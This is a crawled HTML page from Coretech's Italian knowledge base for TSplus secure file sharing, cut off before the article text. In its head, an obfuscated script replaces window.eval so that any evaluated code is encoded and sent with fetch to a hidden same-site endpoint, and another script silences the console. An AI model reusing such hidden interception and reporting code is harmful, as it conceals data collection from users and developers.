

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration,-condivisione-sicura.php
body_size: 52073
content:

<!DOCTYPE html>

<base href="../../" />
<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>TSplus - Server Administration, condivisione sicura</title>
        <meta name="Description" content="TS Plus rende semplice trasferire file da Client a Server" />
        <meta name="Keywords" content="TS Plus, Floating Panel, File transfer, Client, Server, Cloud, Office, URL, Condivisione cartelle TSplus Administration" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration,-condivisione-sicura.php" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration,-condivisione-sicura.php" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration,-condivisione-sicura.php" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration,-condivisione-sicura.php" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration,-condivisione-sicura.php" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/animate/animate.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/responsive.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/wizard.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#kbLink {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration,-condivisione-sicura.php?currency=0" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration,-condivisione-sicura.php?currency=1" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration,-condivisione-sicura.php?flag=en" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration,-condivisione-sicura.php?flag=fr" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration,-condivisione-sicura.php?flag=de" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration,-condivisione-sicura.php?flag=es" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
